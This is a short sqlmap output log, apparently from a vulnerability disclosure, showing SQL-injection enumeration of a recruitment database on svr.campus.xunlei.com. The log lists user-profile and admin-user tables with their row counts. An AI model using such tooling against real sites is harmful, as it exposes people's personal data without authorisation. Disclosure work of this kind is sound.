 [13:28:07] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[13:28:07] [INFO] fetching tables for database: 'zhaopin'
[13:28:07] [INFO] the SQL query used returns 10 entries
[13:28:07] [INFO] resumed: T_campus_city
[13:28:07] [INFO] resumed: libclassd
[13:28:07] [INFO] resumed: t_campus_adminuser
[13:28:07] [INFO] resumed: t_campus_answear
[13:28:07] [INFO] resumed: t_campus_applypostion
[13:28:07] [INFO] resumed: t_campus_elites
[13:28:07] [INFO] resumed: t_campus_question
[13:28:07] [INFO] resumed: t_campus_submitQt
[13:28:07] [INFO] resumed: t_campus_submitanswear
[13:28:07] [INFO] resumed: t_campus_userpro
Database: zhaopin
+------------------------+---------+
| Table                  | Entries |
+------------------------+---------+
| t_campus_userpro       | 48197   |
| t_campus_elites        | 37584   |
| t_campus_applypostion  | 35646   |
| t_campus_submitanswear | 17898   |
| t_campus_submitQt      | 364     |
| t_campus_adminuser     | 65      |
| t_campus_answear       | 21      |
| libclassd              | 9       |
| T_campus_city          | 6       |
| t_campus_question      | 2       |
+------------------------+---------+
[13:28:09] [INFO] fetched data logged to text files under '/home/croxy/.sqlmap/o
utput/svr.campus.xunlei.com'